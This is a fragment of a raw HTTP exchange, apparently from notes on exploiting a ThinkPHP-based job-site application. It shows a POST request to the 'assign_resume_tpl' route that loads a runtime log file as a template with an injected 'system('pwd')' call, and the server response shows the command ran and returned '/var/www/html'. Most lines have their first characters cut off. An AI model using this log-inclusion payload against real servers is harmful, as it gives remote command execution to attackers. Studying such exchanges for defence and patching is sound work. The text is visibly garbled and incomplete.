 kie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
nection: close
tent-Type: application/x-www-form-urlencoded
tent-Length: 69
iable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('pwd');HTTP/1.1 200 OK
e: Sat, 07 Aug 2021 09:39:07 GMT
ver: Apache/2.4.7 (Ubuntu)
owered-By: PHP/5.5.9-1ubuntu4.29
ires: Thu, 19 Nov 1981 08:52:00 GMT
he-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
gma: no-cache
y: Accept-Encoding
tent-Encoding: gzip
tent-Length: 22783
nection: close
tent-Type: text/html; charset=utf-8
021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?m=home&a=assign_resume_tpl
: 模板不存在:./Application/Home/View/default//var/www/html
OCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
ml xmlns="http://www.w3.org/1999/xhtml"><head>